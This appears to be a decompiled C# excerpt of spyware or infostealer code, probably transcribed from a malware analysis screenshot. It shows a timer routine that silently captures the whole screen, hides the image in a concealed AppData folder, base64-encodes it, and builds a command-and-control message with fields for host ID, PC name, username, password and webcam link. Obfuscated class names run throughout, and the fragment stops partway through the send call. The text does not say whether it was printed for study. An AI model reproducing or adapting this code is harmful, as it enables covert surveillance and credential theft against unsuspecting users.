 759 private static void screenshots(object sender, ElapsedEventArgs e)
760 {
761 try
762 {
763 Size blockRegionSize = new Size(Class3.Class2_0.Screen.Bounds.Width, Class3.Class2_0.Screen.Bounds.Height);
764 Bitmap bitmap = new Bitmap(Class3.Class2_0.Screen.Bounds.Width, Class3.Class2_0.Screen.Bounds.Height);
765 EncoderParameters encoderParameters = new EncoderParameters(1);
766 System.Drawing.Imaging.Encoder quality = System.Drawing.Imaging.Encoder.Quality;
767 ImageCodecInfo encoder = Class6.smethod_9(ImageFormat.Jpeg);
768 EncoderParameter encoderParameter = new EncoderParameter(quality, 50L);
769 encoderParameters.Param[0] = encoderParameter;
770 Graphics graphics = Graphics.FromImage(bitmap);
771 Graphics graphics2 = graphics;
772 Point point = new Point(0, 0);
773 Point upperLeftSource = point;
774 Point upperLeftDestination = new Point(0, 0);
775 graphics2.CopyFromScreen(upperLeftSource, upperLeftDestination, blockRegionSize);
776 if (!Directory.Exists(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\
\ScreenShot"))
777 {
778 Directory.CreateDirectory(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\
\ScreenShot");
779 File.SetAttributes(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\
\ScreenShot", FileAttributes.Hidden);
780 }
781 bitmap.Save(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\\ScreenShot\
\screen.jpeg", encoder, encoderParameters);
782 if (Operators.CompareString(Class6.Str_SetToSmtp, "webpanel", false) == 0)
783 {
784 if (Class6.bool_0)
785 {
786 string text = Convert.ToBase64String(File.ReadAllBytes(Environment.GetFolderPath
(Environment.SpecialFolder.ApplicationData) + "\\ScreenShot\\screen.jpeg"));
787 Class6.DeprecatedSendToC2(string.Format("type={0}\r\nhwid={1}\r\ntime={2}\r\npcname={3}\r\nlogdata=
{4}\r\nscreen={5}\r\nipadd={6}\r\nwebcam_link={7}\r\nclient={8}\r\nlink={9}\r\nusername={10}\r
\npassword={11}\r\nscreen_link={12}\r\nsite_username={13}", new object[]
788 {
789 "screenshots",